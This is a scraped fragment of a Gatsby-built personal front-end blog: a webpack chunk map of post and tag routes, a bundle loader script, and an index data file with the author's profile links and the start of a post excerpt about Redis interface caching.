7d93a64.js","49300589254192":"path---js-css-supports-detect-948383d5d3cdb079c2eb.js","76438789647706":"path---nodejs-introduce-learn-89f0b75d26f82aa6e4f3.js","37794390829194":"path---lightweight-website-construction-e36d2b88f9bb95bf8d70.js","134962980590853":"path---building-platform-lightweight-components-b7b18467a26134abc95e.js","115042040031774":"path---webpack-template-new-project-5f5bde3331400f8616f7.js","32322750695760":"path---commonjs-summary-extension-83cdaec55e83fa8519e7.js","16887684178233":"path---react-create-context-practice-learn-d84a6b93d94acb082b85.js","189993371551974":"path---js-basic-of-extend-b794fd11d26400a956c0.js","111070682281443":"path---react-create-ref-practice-learn-50b5983062023432a993.js","23621578112341":"path---react-forward-ref-practice-learn-aa8c0d2a764ceb3ba3fe.js","215901486510903":"path---react-component-practice-learn-3c476c9edc94140dc3ea.js","180991392895427":"path---react-purecomponent-practice-learn-fb9e7b293c46a50b2697.js","37985464542653":"path---react-lifecycle-practice-learn-f4c7a3dfa85fe00b78f2.js","178492137542081":"path---webpack-upgrade-about-product-21004a4de3ed8149a046.js","102543393368289":"path---regex-introduce-learn-5f1e3622f35e661fb249.js","26795806700048":"path---tree-traversal-depth-copy-62ccc623729575080c17.js","262384701263052":"path---debounce-throttle-difference-realize-c87faf970abf932370e9.js","141526626617229":"path---css-equal-height-d9f15eb77248eaea56f4.js","256518113803814":"path---sip-protocol-practice-aa89dc28c9247a951fa3.js","1482970639750":"path---sip-protocol-introduction-learning-5e769018ae7bc3246ed6.js","206755618451597":"path---nginx-common-configurations-techniques-22ddeaf7674d7c93936a.js","67481178795841":"path---write-resilient-components-b1224ebb5a20497dd2e1.js","84017562852647":"path---frontend-debug-skill-1bea9efc58836dffb999.js","240569215673226":"path---react-16-new-feature-71cbe13fc70509c9a8da.js","99361632293659":"path---frontend-module-development-ee77512b59a55048d843.js","109582715248421":"path---components-pack-as-library-41187e93888bfbba2203.js","135746070171372":"path---webpack-config-note-6a774ff34e19fd8e0978.js","26409159992655":"path---ui-auto-test-note-c05383355067bb317e3c.js","55192805921463":"path---react-interview-question-ef35b8afca6bbcedc4cb.js","189837882542944":"path---react-design-pattern-c80f08ac03ed2cb6b499.js","120474358904736":"path---chrome-debug-practice-3de960f7ef545682d3fe.js","96783395857140":"path---js-constructor-prototype-proto-a5fc6f087cdba9cdc4cb.js","125414828153565":"path---wavesurfer-voice-wave-research-8335e7a9f43ac465ed02.js","4677310189427":"path---rich-input-question-a778f9c49f6eb920980a.js","133380808647674":"path---reactplayer-ie-compatibility-841474f347aaad41d4ae.js","189819586673572":"path---you-dont-know-js-asynchronism-and-performance-8118860eef8c405b6352.js","239009554120018":"path---git-flight-rules-5f67abb8338756e1bf4a.js","166593258765218":"path---css-classic-example-74d8a69994329f34837b.js","298824337312":"path---css-world-inline-element-flow-32bd97cb9a75c59679bd.js","192529106435518":"path---css-world-four-kinds-of-box-d177f819637a40eddc2d.js","29858146650202":"path---rxjs-deep-learn-467aea34d071905f4e01.js","154101502709845":"path---rxjs-introduce-learn-d6be2daae68760338035.js","246826653707843":"path---redux-calculating-derived-data-da7636e403fd73cbd770.js","56688832912952":"path---redux-saga-introduce-learn-31c49a63265126836238.js","35215107077800":"path---redux-deep-learn-fd7c3f4e519560cc917c.js","250319174066818":"path---immutable-introduce-learn-40ecb44007976f0ef0ff.js","266856770294758":"path---redux-introduce-learn-4733198b5b4708d9d0c1.js","74874845339421":"path---interview-question-analysis-3208a28e799cf9cfb9e3.js","127390024272194":"path---you-dont-know-js-this-24831696a35792d84bca.js","46048776209243":"path---you-dont-know-js-scope-closure-e160b76dfa3b858dd55f.js","3203333590612":"path---css-world-flow-element-size-fe6602e559f255c04fb9.js","151576129033544":"path---css-world-overview-term-c1fb2d0dcfef163412de.js","130609919784473":"path---react-virtual-dom-404b0a72b29c4e54fbcd.js","157650046329573":"path---mvvm-principle-97f8135087943bc6e2d2.js","181823707396581":"path---design-pattern-behavior-3-86b8faeb5333dd57ea4f.js","77780585648407":"path---design-pattern-behavior-2-899883d91c0309c1914d.js","140068777058045":"path---design-pattern-behavior-1-76d1506c9619856a05d1.js","140863066927165":"path---design-pattern-structure-2-6a3603108c39a1fb96df.js","57683576168785":"path---design-pattern-structure-1-c1c9c5137080dc380e60.js","279644622097558":"path---design-pattern-construction-2e93586a393e921deb60.js","233796934417334":"path---front-end-interview-js-3c878440b2d0ae9a4355.js","172338214531871":"path---front-end-interview-css-05a845114cc85cffaaf8.js","172792547499645":"path---front-end-interview-html-9c172f4cbf93fa9f015f.js","153003541832976":"path---code-readability-9263c3e6d772f7ba48a3.js","238950460306079":"path---code-restructure-17f61c37957c14891e1e.js","186817101542729":"path---mysql-introduce-d7a074d8d9d7480f68cc.js","67868663466541":"path---sql-must-know-fa78cb4085348a2383a3.js","179123734216878":"path---database-principle-bf937c9336a480a147d5.js","197528540878311":"path---object-oriented-thinking-bf4373eec8b664d434ba.js","39260881961776":"path---linux-introduce-7a1befc8a5758b16dada.js","247575535157272":"path---os-principle-596a9151d4fed6b038f2.js","220391400373878":"path---http-reading-notes-77a0fbfa33eb1ac12228.js","152766969759832":"path---mathjax-usage-a8b974212a60a9c5c823.js","191048638926708":"path---computer-network-notes-a776217cd4561de03cdd.js","16029065190934":"path---find-java-b33ea396a6cb829f674e.js","131858814825615":"path---sort-java-e368a20190bcff30a624.js","179513461417981":"path---offer-connexity-ef5f314924aae06dba61.js","2077809429520":"path---stack-queue-java-e2438de635c71197d553.js","94884530434318":"path---offer-sort-c5981bbe5af5446fde0e.js","269098541434364":"path---offer-stack-queue-ec570c01ac90139fe71f.js","22537169709993":"path---offer-binary-tree-be73493dbffda74f08c6.js","200193712851722":"path---offer-linked-list-df0884a0cfede5159f44.js","94907309432306":"path---offer-find-901ba179fab88a5c7b31.js","158498598503450":"path---snow-css-bf409e7ffb82214a936b.js","209763765154159":"path---front-end-performance-optimization-05f04642e9c0453132e8.js","255113926979057":"path---front-end-interview-b88a590f6156e9554bd4.js","116349555253862":"path---commit-message-1fd41beef9a73cab58ed.js","236695045588082":"path---githook-usage-6b6752d34cbba8e6c493.js","79993016894138":"path---css-center-2d163856a27be71524c0.js","182899130353333":"path---gitignore-invalid-064ff4e3fffeff0a594f.js","277987419415630":"path---js-design-pattern-f4ba481ad2efff235382.js","188115791097782":"path---tag-后端-0a342e51e7d6bb9d563e.js","175926551659039":"path---tag-后端-page-2-2597622e8c3b433b144e.js","222032430269809":"path---tag-后端-page-3-069af40617d65974da04.js","136250400437373":"path---tag-后端-page-4-115f4285a9d07745d603.js","149810172769072":"path---tag-后端-page-5-46ed430a570477082ab7.js","138226586203102":"path---tag-后端-page-6-b95250c69d39a9fdeaf2.js","56178881473468":"path---tag-接口缓存-de9ebff9c71ae16dbbf2.js","3112546720375":"path---tag-预研-fb0b80d9b659571b2d13.js","175904578583099":"path---tag-预研-page-2-60cd9302d90f772ddc9b.js","139547808704971":"path---tag-预研-page-3-79b855c6fdfaf137c93a.js","65116756252467":"path---tag-预研-page-4-0cbb2ad9109a6f9ce9ce.js","73561527382206":"path---tag-预研-page-5-565a160d908ce2e2aa80.js","121012259749056":"path---tag-预研-page-6-762f63241ffb44636752.js","204119838133088":"path---tag-预研-page-7-3f7ec473f0e0de0bba84.js","70266705446104":"path---tag-预研-page-8-93c8464d7d6adf38d4ca.js","280217338959103":"path---tag-前端-e1dd27f851c52e236df8.js","144619525831214":"path---tag-前端-page-2-69f404192bfe10368334.js","134768160992730":"path---tag-前端-page-3-2e161fe3d8ba466569ca.js","235700789028774":"path---tag-前端-page-4-eef2ac7e12a3217f7595.js","225704977515667":"path---tag-前端-page-5-34b797671c6d68ceb503.js","271595351081153":"path---tag-前端-page-6-5892e55c1e1a95120cae.js","116526339399102":"path---tag-前端-page-7-7770a3d07849ebb7b1dd.js","167419548736750":"path---tag-前端-page-8-ed1425c8bc32e97e7b45.js","144565916427361":"path---tag-前端-page-9-eaa29a1b1d3478d96f74.js","69805246205965":"path---tag-前端-page-10-623e209a49e2aea49b03.js","166194159146504":"path---tag-前端-page-11-578e5dc532a3e4d8ff17.js","13136377985470":"path---tag-前端-page-12-0cb926c0b8c6bdf0963f.js","169681553618413":"path---tag-前端-page-13-77f49a85df06987ddbb6.js","112772301067383":"path---tag-前端-page-14-8594c9af090e1e4822bf.js","255971987764058":"path---tag-前端-page-15-23b7ced875f80b3298d2.js","21818679219157":"path---tag-前端-page-16-f9b66aba07943a30cfb2.js","128402355770693":"path---tag-前端-page-17-464148b19e113d899625.js","226488181208339":"path---tag-前端-page-18-957a26db71a013f9a504.js","51590185498547":"path---tag-前端-page-19-234cffa43feab5c1967c.js","187255363806570":"path---tag-前端-page-20-3b1c1060307a601a70b2.js","236915051321587":"path---tag-前端-page-21-05d37b4c7cc71a5a86e2.js","170231020820745":"path---tag-前端-page-22-59ae7214e9746fbc4715.js","255109872729121":"path---tag-前端-page-23-6c77d457262d488186fb.js","101071383335311":"path---tag-前端-page-24-9bf491aa7a22ff1ecafe.js","99383999428036":"path---tag-前端-page-25-00d0cbfd10aa0cf5fa09.js","144380153295286":"path---tag-前端-page-26-a5526ed0babe7c6625a3.js","36422437585920":"path---tag-前端-page-27-0d8fe00a4b1e270a2a29.js","227733324677196":"path---tag-前端-page-28-9b88d94b2f896b25dda4.js","138783467440054":"path---tag-前端-page-29-de90f4b0d3c0ebdb5451.js","87586965140422":"path---tag-前端-page-30-f29b232a3c82cbce6742.js","187723193351075":"path---tag-前端-page-31-054c151e2dc1e2bb13da.js","26826946742453":"path---tag-前端-page-32-746041a9cfbb0a24bf10.js","22202411146976":"path---tag-前端-page-33-2a4a2b7d73afb51736d0.js","268131242161431":"path---tag-前端-page-34-5d8094ec1bc0983dd780.js","137101871598456":"path---tag-页面适配-4e547b79d03a7da6a939.js","185996535689968":"path---tag-埋点-14a489297d2c349d05d5.js","231443528676379":"path---tag-性能测试-9d97ae2be5aea29d8f3b.js","76391135627889":"path---tag-数据库-cdb76e452d2770598bec.js","279290322679409":"path---tag-react-b5aa4f4222b8b811c64c.js","72356264004862":"path---tag-react-page-2-d9a43355b4a3ab1efac9.js","156365063712372":"path---tag-react-page-3-712e97eb25edb69832ff.js","274294878482829":"path---tag-react-page-4-75e34e3d08beb8835387.js","183190631762752":"path---tag-状态库-e56091d072461ef823e4.js","245443295320448":"path---tag-python-711257e91646f452b9cb.js","185800106123663":"path---tag-python-page-2-8bdd1fda0b49f5a8496d.js","138612554712136":"path---tag-系统设计-e043b86d36993b6ab3c9.js","123468018549782":"path---tag-读书笔记-d9be797693905408f8f0.js","219243303571878":"path---tag-读书笔记-page-2-7bc55406177225f844b7.js","177321438342222":"path---tag-读书笔记-page-3-8c0ae29dff028074a0ce.js","119692668320946":"path---tag-读书笔记-page-4-1bc3e7b9a288bcb1ddb5.js","92917171071317":"path---tag-读书笔记-page-5-48eae5d961512c36a4e7.js","29302078007607":"path---tag-读书笔记-page-6-812a404bcb1fd4c3ec28.js","7254018893474":"path---tag-读书笔记-page-7-3a3d69295aa4e02c14ea.js","101501681965342":"path---tag-读书笔记-page-8-2e65c2fccb142060c9f0.js","239113593482567":"path---tag-读书笔记-page-9-c42a5546c2dafabdb79e.js","189926708044907":"path---tag-读书笔记-page-10-f36c3acbdd361be6116f.js","90852120444786":"path---tag-读书笔记-page-11-b9378015c1bdb5dd942b.js","138931693124743":"path---tag-读书笔记-page-12-201d09ad882c4499d77a.js","241798135118440":"path---tag-读书笔记-page-13-5d73133b6b399453d83c.js","68385612281013":"path---tag-读书笔记-page-14-c401a7b15f50dd378cb4.js","110339691595597":"path---tag-读书笔记-page-15-601e27310935da57410c.js","27300689897100":"path---tag-分布式-a0635acd64fafd919599.js","39089212571995":"path---tag-操作系统-69dd9d21331212934018.js","231102212485645":"path---tag-命令行-2fa1a63a79ce2aabad14.js","214332279260767":"path---tag-webpack-7b2c312f855a02bb5038.js","275302807227065":"path---tag-webpack-page-2-a0013d9ab12a183d0890.js","145427114256091":"path---tag-webpack-page-3-3daee617fc255d58ea7d.js","46883582140183":"path---tag-前端构建工具-0439585e29d8f524c7fd.js","216092612467307":"path---tag-前端构建工具-page-2-d4c19e70171238a2bb35.js","272722186388534":"path---tag-前端构建工具-page-3-ff83f9d50586f37e1431.js","40118790249721":"path---tag-地图-66c740b366874e13ab2c.js","125526760298268":"path---tag-源码优化-e85b109c76fd0e3c2b36.js","159068629053006":"path---tag-go-d8db338f968080b9d30f.js","172023369110028":"path---tag-three-js-6a5712befca36fc151a4.js","85228607460090":"path---tag-webgl-837d6021be58d62a9251.js","216054767387161":"path---tag-webgl-page-2-ed5b0223378a6e570dae.js","81605620053349":"path---tag-练手测试-c7168d4a449499fee8b0.js","140566045289362":"path---tag-练手测试-page-2-17163669b3e6b9aeda91.js","124141153110974":"path---tag-rust-5a4f8374f00188f29d13.js","31486173476733":"path---tag-运维-433402147f23ba805a0a.js","189109441818159":"path---tag-jenkins-3c66b4753f960004e68f.js","46846056092474":"path---tag-docker-ff8afe1ae5918af45d9f.js","98219440077472":"path---tag-rspack-59ea43ba6b13b8b0ea99.js","200588481281844":"path---tag-国际官网-bc3fde7093cb7b0b37e7.js","115565053104130":"path---tag-可视化-ea4b712829eda31c90de.js","175267826136441":"path---tag-可视化-page-2-75a2a16ed5c933b7c9ae.js","158044312981956":"path---tag-css-6ab7800faa3301654f82.js","36482110888888":"path---tag-css-page-2-5e61034d676ab954f17f.js","20735708223292":"path---tag-css-page-3-c8aac072e91e6c8a4abc.js","66025328700304":"path---tag-css-page-4-f64dfbbebd22abfbcc40.js","75036630219270":"path---tag-css-page-5-373877b7017e862d222f.js","126176205604903":"path---tag-css-page-6-8a24e210ee7365818dde.js","212682945028424":"path---tag-css新世界-fcdf3a499b384343fd29.js","27556676020736":"path---tag-ui-0162db1d23b9f0e28b78.js","47420523622978":"path---tag-css世界-7d870c5f49b0414c4fce.js","58378761960698":"path---tag-css世界-page-2-5e6b962b30de975e252c.js","246642745296185":"path---tag-typescript-e300c798e824ad476cf6.js","124409737257471":"path---tag-ts-70eeb7b36033f475449d.js","73385903424271":"path---tag-前端工程化-5df4df7def12657418c8.js","121486913681075":"path---tag-前端大会-89e9193ad571c82b9756.js","90118835607675":"path---tag-前端分享-7393e7718ee91f4d00b6.js","221194146956203":"path---tag-开发环境-e80a9352197ee1df8331.js","33668472382135":"path---tag-js-bd3dd43ff1f7f28a940c.js","247229810038570":"path---tag-js-page-2-c213f9c1062662af6985.js","106314807094431":"path---tag-js-page-3-2cd05b3526aa39076d6d.js","251448199717119":"path---tag-js-page-4-85123ae88db90610e5b1.js","95399022353888":"path---tag-js-page-5-67d4018f5b30469e4ac7.js","121601231696452":"path---tag-js-page-6-502d50ee6621fa2d0e48.js","98304590994254":"path---tag-js-page-7-e2757105982038dad4bf.js","107940279516720":"path---tag-软件工程-ad927bb1763249666141.js","28998175336757":"path---tag-人月神话-9c9ecaf0affd4af73ccd.js","64440702364416":"path---tag-babel-2b7b8b7ccfaae0670932.js","58912517482029":"path---tag-前端模块化-9858c78c2c9304e94622.js","170390721126745":"path---tag-浏览器-87c648d631dcf0f7f60b.js","117302061067003":"path---tag-浏览器-page-2-19744dc8b5ea6dbbab21.js","207729938765415":"path---tag-高级前端-9d61129a8b57b9e7af1d.js","50623193433078":"path---tag-高级前端-page-2-6f5a28fc1514213e8019.js","192616484687150":"path---tag-高级前端-page-3-3b4a02aeab04871d02e9.js","113162919196161":"path---tag-高级前端-page-4-ab2cda0424a2e25649a4.js","128685919153162":"path---tag-高级前端-page-5-273d64fa015da6c1ff1e.js","172281229550470":"path---tag-面试-e95af3926c80caaf9a2e.js","223171976435229":"path---tag-面试-page-2-45c3ab4181c073e3a9bf.js","142786436347975":"path---tag-面试-page-3-00abf2c4d0239647938d.js","238935357380661":"path---tag-面试-page-4-5543335cc06642fe541e.js","245880621862883":"path---tag-面试-page-5-d7942ad473dc484aed39.js","246669227103960":"path---tag-面试-page-6-1c8f76acf1240adb9bd3.js","60323078534330":"path---tag-面试-page-7-9605d0b6a1e36c44582d.js","33913029254865":"path---tag-面试-page-8-575eb7ad02b05f6e861d.js","85290250346840":"path---tag-前端性能优化-7f8f126ddb049518c38a.js","159636287766597":"path---tag-事件循环-ed8a977e62462b6d165c.js","13915931333708":"path---tag-垃圾回收-70f60ec0d06c3dbdd6ae.js","106987270341371":"path---tag-微前端-798587f7037beb5109c1.js","148138180873878":"path---tag-arcgis-205d09691c16d33bf25e.js","210141546779958":"path---tag-nodejs-e12504ffd4ec9cfff1a0.js","73619400011093":"path---tag-js风格-8a6fccfafedfa9a6ce2c.js","169881772473193":"path---tag-代码风格-045fef235d5f20430d18.js","27213340347409":"path---tag-sequelize-b06a03bcc03effd4c9b5.js","236015796260796":"path---tag-sql-27941471aaaff886983a.js","216964011399890":"path---tag-nodemon-f21f60f8904c2f84edf0.js","136558777394075":"path---tag-vim-33e58f69103d861b0aef.js","112744683526212":"path---tag-跨域通信-2a51da695769d03731d9.js","161708165456681":"path---tag-移动端-49875844704dacff1ab2.js","67876575737478":"path---tag-h-5-秒开-c2b92a3a55408766094e.js","148741462354591":"path---tag-service-worker-5adee420f3d6df613f95.js","120830084542416":"path---tag-中级前端-e05f210852c3bd63c0ab.js","264910603292921":"path---tag-react-fiber-2cead972c0a4fec8947c.js","100106430134091":"path---tag-数据结构-b0ed5584f4b7ac3b5939.js","76183262367588":"path---tag-git-8b86b88f4092fc7bbbd8.js","47817495489441":"path---tag-git-代码统计-3494a315a0486450112e.js","141543887851370":"path---tag-兼容性-3ca67060d5ab362c653d.js","136622922599015":"path---tag-编译原理-3f6b41aea2d24b6d0209.js","135623521460029":"path---tag-编译原理-page-2-b81b41f6d3fabf4808b2.js","99329431726685":"path---tag-if语句-0cd0c1de735dc0ee2e07.js","33678702584530":"path---tag-比较运算符-29bde8813790d0d023cc.js","207953707139114":"path---tag-变量-3b3d8b097c845c38e7cf.js","89724312631592":"path---tag-声明语句-46c17af5b34d278fa1db.js","224756936447063":"path---tag-代码生成-ca7f0fe42afc5227d96e.js","134624525137057":"path---tag-语法分析-57f0802a53e3b2ce837a.js","239036712589926":"path---tag-词法分析-a7af5c3d8d4ed4760a1d.js","157828576223872":"path---tag-技术选型-4a1f70836c9d7a502e67.js","168271920233154":"path---tag-总结-1604d0c2ab322a656d38.js","175842416185399":"path---tag-css知识点-3be8c7e00201ff6f87e7.js","28595561929447":"path---tag-css知识点-page-2-adca0b7525acf87d3c94.js","10948302720247":"path---tag-css知识点-page-3-c3ed5e2dbc475fbd2628.js","15127192101541":"path---tag-js知识点-44cf657701e05cb726d1.js","237370589647213":"path---tag-js知识点-page-2-e740f0bc82a82d09578b.js","118988535768012":"path---tag-js知识点-page-3-252ca97dd07ed18ef5dd.js","207793193350173":"path---tag-dom-20f1f4402f3f3eb707ae.js","250389947503448":"path---tag-dom知识点-b36f2340fe5f6efe38bb.js","269946260161815":"path---tag-轻量级网站-5bcf93b441debd822332.js","109081405058155":"path---tag-组件轻量化-7a743d7358fcc0041764.js","53943148813198":"path---tag-commonjs-af2bf360b2fd4f2d4c6b.js","39355436030835":"path---tag-createcontext-b0bea1f46fd9b2ebc6d8.js","219059167858027":"path---tag-继承-bfe12997fba9f14f8a41.js","25557126236255":"path---tag-createref-a5120b993e74d825d45e.js","222411628126134":"path---tag-forwardref-0d983269209204d8cc7d.js","138909214601654":"path---tag-purecomponent-87dcf8f54aac1bc9c7b5.js","248049963584624":"path---tag-生命周期-9566c4b96d0d691648aa.js","129965793551538":"path---tag-正则表达式-ed49e49fa73f26dfd28c.js","199104359207265":"path---tag-深度拷贝-d15eed9c453751f71dda.js","156877434152751":"path---tag-树的遍历-f5711c834068f5a0f230.js","25860037774440":"path---tag-防抖-ff5b8572102ae6e91913.js","115363311855183":"path---tag-节流-4a5af225204565ecd7bf.js","217003866274046":"path---tag-等高布局-5f6570ab43817e1a485a.js","229546239521472":"path---tag-sip-d883b625ecd2783fe409.js","216136966659717":"path---tag-webrtc-87ca2109ceeb66853474.js","143446159783939":"path---tag-nginx-0679af1887631714f1f3.js","63016845154026":"path---tag-组件-f7d4e686fcdc09b5f351.js","209771045166328":"path---tag-调试-5d9810a735acb2b6839b.js","47274048537731":"path---tag-测试-7b25ad0f7d0eb8433512.js","221365960632546":"path---tag-ui自动化测试-5a135d1dbbd9cf4fc76c.js","6126622387049":"path---tag-设计模式-1f72355879f1217f9cc4.js","141678249858998":"path---tag-设计模式-page-2-ac469783965335c8c322.js","227646423861100":"path---tag-原型链-65254a3c28fef3ec4f3f.js","270844286153164":"path---tag-wavesurfer-9d97ce2be948dcfb3376.js","267774730432137":"path---tag-声音波形图-6cd89139ab665eb5ef9d.js","208664617786477":"path---tag-富文本框-ddd6f96ed7447bfba35d.js","10646094735096":"path---tag-contenteditable-c4a242c5082cf23e24fa.js","62655446722822":"path---tag-reactplayer-0f4c136f8ee7aab34b6f.js","56987201576482":"path---tag-ie兼容性-e8f8371a9d593466abc5.js","77409178505926":"path---tag-你不知道的js-b5803987ce32fc0ef553.js","42304193969392":"path---tag-git-飞行规则-391da32bfdf58cc76b2b.js","67875956743494":"path---tag-css实践-0434032b289115016cd5.js","268682248610272":"path---tag-rxjs-fc73f6bb0dded06f18a0.js","89311683856469":"path---tag-redux-36b307275d6dbdbe6afd.js","180159039882109":"path---tag-redux-saga-d710b7498a8f05e9806b.js","16127437772087":"path---tag-immutable-a566902e8f7a66a9d45a.js","27737245621530":"path---tag-虚拟dom-a9f8964f37ee1e0ee185.js","86858602159029":"path---tag-mvvm-4bf48da71bccb93ae38e.js","181344580895377":"path---tag-html-123f9a1c189f0eb7c661.js","113336163118905":"path---tag-编码实践-efcf6b09422d5a0e2510.js","213495445956996":"path---tag-代码可读性-b0dda17cf162b51bb24d.js","68023419151070":"path---tag-代码重构-469e64d8a764ee035a52.js","62578285138703":"path---tag-面向对象-73b3679d281c6f54b837.js","206938361286353":"path---tag-linux-79f478ea8c605715fac0.js","264705075801869":"path---tag-计算机网络-68efb68f4fd2f39512c1.js","182651556077521":"path---tag-markdown-e0ac576d8cab52c65232.js","69359442682475":"path---tag-mathjax-1d98671d2573b07794a5.js","262424194971224":"path---tag-算法-0193b465e7ce0a933b09.js","93223738411919":"path---tag-算法-page-2-ec488fd0e861d1430e92.js","101664424200443":"path---tag-git规范化-b51e789400d29edb0710.js","32755072520275":"path---tag-githook-3d939519b80065134e25.js","75895805060978":"path---tag-居中-626504ec7eb4e75ba107.js","220717035913248":"path---tag-gitignore-9e583f0d49a1edd5374b.js","274038599397233":"path---page-1-18c04e430470b48a2e6b.js","135728916539164":"path---page-2-9f6363b8fc8bec9baa6f.js","217820771614769":"path---page-3-dbba22ce123b88fd7229.js","192681129940542":"path---page-4-e3f159d370c2be5d7995.js","10891958300999":"path---page-5-110abe79f016ac9a79c8.js","195745506856481":"path---page-6-54608b9800373c399f34.js","16783939301590":"path---page-7-d1fb93e937664aa5a312.js","244335847057972":"path---page-8-4f9079da5fe963e94749.js","194163173290519":"path---page-9-3e57c5606fb6fc774700.js","118850167530626":"path---page-10-8ae058cd12b64ba64cfc.js","152218003751186":"path---page-11-cd7b90f802f1cc2bf7fc.js","166622523189001":"path---page-12-6b9a8326b4f791089b14.js","224497949994338":"path---page-13-28dc197886613fb1d16b.js","2878687696391":"path---page-14-8e24c4f36ad77add6c6f.js","215981401426538":"path---page-15-6669de10b05760a763bc.js","161875067699755":"path---page-16-2637faebb95ffea2db7b.js","3465889432845":"path---page-17-a900502b6375f7240461.js","33450389461711":"path---page-18-60b27658bbb9f20c671f.js","41156843682903":"path---page-19-c67d2a08ed0c2b807ef9.js","88544223563419":"path---page-20-15facb19b384e3042f6b.js","9469948045756":"path---page-21-af672715296becb4889b.js","156031618981499":"path---page-22-5e5259e41c08f76264a6.js","245630869752575":"path---page-23-08fe297ae9c8a796b7de.js","63652884590058":"path---page-24-8db08a30f146c3088988.js","117448474024632":"path---page-25-221b00f2d4d3a2c3dff8.js","72835731821973":"path---page-26-74579a963ab1b3d3b70a.js","227544857169625":"path---page-27-a59ada95183081a56fd6.js","57534992332446":"path---page-28-20569692a2787312718a.js","162519313768533":"path---page-29-cd6cb5b5726ca6a633a7.js","3603790633319":"path---page-30-3f09ef1f1a3ec451ece5.js","204137852806792":"path---page-31-53ac10e1a1456125ad76.js","180790688453952":"path---page-32-2203118d156936372d71.js","134076066164666":"path---page-33-f91380a9b1694367a69f.js","238834444319282":"path---page-34-0e2178cd311b46574286.js","182946348612542":"path---page-35-25c8922b44a0d686100a.js","242319353231456":"path---page-36-062dc5eb052f3481dc60.js","122055260935994":"path---page-37-f4230b3974998c971a6d.js","281023364537823":"path---page-38-ecdc1662495822d55313.js","133537789884340":"path---page-39-50147ff1033e70425cf8.js","72594345334886":"path---page-40-7ef6199f727ef5b71dfd.js","276344957987541":"path---page-41-f856baf17667df60473f.js","161768810835943":"path---page-42-c8dc1c5dd1d5eaf7f99f.js","175326625929195":"path---page-43-f243963328f184b90f30.js","152466146691305":"path---page-44-adc3d82882ce1139e67e.js","154201598235581":"path---page-45-22a63c331903a7bb299d.js","134804503997918":"path---page-46-a8a5a89340246c7be4e6.js","99143200809257":"path---page-47-4d5bbf21760cc757c52f.js","129173588145447":"path---page-48-d95da9ef3f94de470a6b.js","257368061466620":"path---python-interview-introduce-learn-49713d4c2cbefc9cc57d.js","64400731137931":"path---english-words-review-311609feae3cf47ecd05.js","225024145073865":"path---blog-summary-7671c7a67492edc7f1d1.js","170029867082379":"path---ui-learn-note-fbcc23db488f13ed1023.js","274217125210696":"path---personal-resume-2022-print-90274dc46f80956470b7.js","198866120675102":"path---learning-route-2021-21fcad467ffdc6851c3b.js","263661915760249":"path---interview-algorithm-0ffbf279e71712c4b17d.js","155049361902267":"path---personal-resume-2021-print-71fe4d00dda1751bb604.js","54638178968342":"path---js-interview-source-code-c6e46e6dddb0f11d256c.js","132157361455169":"path---written-examination-record-2036ae4061fc21976cbe.js","87301782745465":"path---multi-dimension-analysis-structure-analyzing-94a63a1c54562751085f.js","130849465771344":"path---personal-resume-2021-6e5cb877a1fe10025fad.js","240149536883285":"path---interview-record-c847aa1a0d78d5f050a7.js","99230332435911":"path---reverse-interview-42e6a4da081eed7df094.js","21721269591276":"path---interview-record-summary-94204fbc4330bb61f9df.js","22486905293576":"path---personal-resume-2020-75cba4aae68d953a7532.js","197297040802783":"path---weekly-summary-2018-14c30b72a3987e7685d6.js","144342403179678":"path---hello-world-153543a53655a58ad2bf.js","236643250588249":"path---personal-resume-4169a3498c6995c713be.js","56240726505197":"path---drafts-page-1-39a8683506cb665d6e0a.js","139912377317252":"path---drafts-page-2-4a863f7454696d14c034.js","53950094676651":"path---drafts-page-3-b68c457e47fba5ebda44.js","166788874713454":"path---drafts-page-4-112a0387943c9ef14027.js","254022195166212":"path---404-a0e39f21c11f6a62c5ab.js","273950069227526":"path---about-437186718d4c9cde47fd.js","252549247087927":"path---drafts-15f25e5d516399023647.js","142629428675168":"path---index-49152cae4234d36d043f.js","254572558124955":"path---search-eee4433dea71c059a1d7.js","55702396619907":"path---tags-15ff30a0b8161e06518a.js","178698757827068":"path---404-html-a0e39f21c11f6a62c5ab.js","114276838955818":"component---src-layouts-index-js-9f803d04457066733240.js"}/*]]>*/</script><script>/*<![CDATA[*/["/commons-29b119645bc5a9977ba5.js","/app-a9c8ee0a1a3f87f41f37.js","/path---browser-render-composite-layers-13684f6d5388f0bd9a13.js","/component---src-templates-blog-post-js-bce65c0f16598ce7aa0f.js","/component---src-layouts-index-js-9f803d04457066733240.js"].forEach(function(s){document.write('<script src="'+s+'" defer></'+'script>')})/*]]>*/</script><script src="/js/smooth-scroll.min.js"></script><script src="/js/lazyload.min.js"></script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/path---index-49152cae4234d36d043f.js
body_size: -696
content:
webpackJsonp([0x81b8806e4260],{1291:function(a,t){a.exports={data:{file:{childImageSharp:{sizes:{base64:"[data-uri]",aspectRatio:.6666666666666666,src:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png",srcSet:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-8a97b.png 200w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-0fdf3.png 400w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-25c91.png 600w",srcWebp:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-216f6.webp",srcSetWebp:"/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-5d70e.webp 200w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-d1677.webp 400w,\n/static/avatar-dc7bc85837bf005ae32d2a37dfdfa8a2-216f6.webp 600w",sizes:"(max-width: 600px) 100vw, 600px"}}},site:{siteMetadata:{description:'前端工程师，黑猫女王控，欢迎勾搭，技术相关<a href="https://github.com/towavephone" target="_blank">@towavephone</a>，QQ闲聊<a href="tencent://AddContact/?fromId=45&fromSubId=1&subcmd=all&uin=634407147&website=www.oicqzone.com">@towave</a>，bili关注<a href="https://space.bilibili.com/11507708#/" target="_blank">@towave</a>',siteUrl:"https://blog.towavephone.com",author:"女王控"}},allMarkdownRemark:{edges:[{node:{excerpt:"背景 由于有些接口响应时间较长，在接口不需要频繁更新的情况下可以对其进行缓存 实现 cache_tool.py 实现装饰器缓存函数 redis_tool.py 实现删除某个接口的所有缓存结果，这里使用了 redis 的 scan 方法，因为是顺序扫描效率很低，数据量大的时候比较慢 使用时 缓存失效优化 由于上面实现模糊匹配删除缓存 key 即 redis scan 时间过长，需要转换思路通过递增数据版本号来使缓存失效，避免性能问题 cache_tool.py 